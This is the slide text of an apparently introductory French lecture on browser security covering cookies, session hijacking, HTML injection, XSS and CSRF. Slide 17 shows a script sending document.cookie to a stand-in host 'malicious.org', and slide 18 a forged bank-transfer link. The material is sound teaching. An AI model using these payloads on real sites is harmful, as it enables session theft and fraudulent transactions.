Slide 1
Navigateur
(Adrien FAURE, merci à Simon FERNANDEZ)

Slide 2







Les navigateurs - Introduction

Slide 3



Navigateurs 101 – Le cas simple
url
visuel

Slide 4

Cookies – première visite
ex.com
GET index.html
+ COOKIE

Slide 5
Cookies – échanges
GET index.html
ex.com
+ COOKIE
+ COOKIE
+ COOKIE

Slide 6
Cookies = Données
Envoyé depuis le navigateur -> restitué par le client
Ensemble de données type clés-valeurs
Permet de garder des informations
  ET donc d’identifier les visiteurs !
Doit rester confidentiel

Slide 7
Cookies 101 – Suivre les sessions
ex.com
index.html ?
+ TOKEN
+ TOKEN

Slide 8
Cookies – Voler les sessions
ex.com
login.html
TOKEN A
Steal TOKEN A
+ TOKEN A
admin.html

Slide 9
Cookies – Détourner les sessions
ex.com
login.html
TOKEN A
admin.html
Control
Trick

Slide 10
Injection de code
Comment injecter du code sur un site ?
Hacker le serveur
Forums
Listes de mails
Livres d’or
Formulaire de contact
...

Slide 11
Comment fonctionne un forum ?
Message
HTTP / POST
HTTP / GET
url
Update
Message

Slide 12
Injection de code
<html>
<body>
Pour chaque message dans la BDD {
{{ Titre }}<br/>
{{ Message }}<br/>
}
</body>
</html>

Slide 13
Injection de code
<html>
<body>
Bonjour <br/>
<bold>Du texte en gras</bold> <br/>
</body>
</html>

Slide 14
Injection de code
<html>
<body>
Salut <br/>
<img src=’http://malicious.com/cat.jpg’></img><br/>
</body>
</html>

Slide 15
XSS – Cross Site Scripting
Executer un script depuis la machine de la cible
On peut faire beaucoup de choses avec un script

Slide 16
XSS
<html>
<body>
Salut <br/>
<script>doBadThings() ;</script><br/>
</body>
</html>

Slide 17
XSS – Steal Cookies
<script>
GET(‘malicious.org/’ + document.cookie) ;
</script>
HTTP/GET malicious.org/SECRET=af120b1312cdf
<img src=‘malicious.org/’ + document.cookie)></img>

Slide 18
CSRF – Cross Site Request Forgery
Lancer une requête depuis la machine de la cible vers un service tiers
Lancer une requête depuis la machine de la cible vers un service tiers
GET http://bank.com/transfer.do?acct=<dest>&amount=<value>
Mes Photos !
<a href="http://bank.com/transfer.do?acct=ADRIEN&amount=100000">Mes Photos !</a

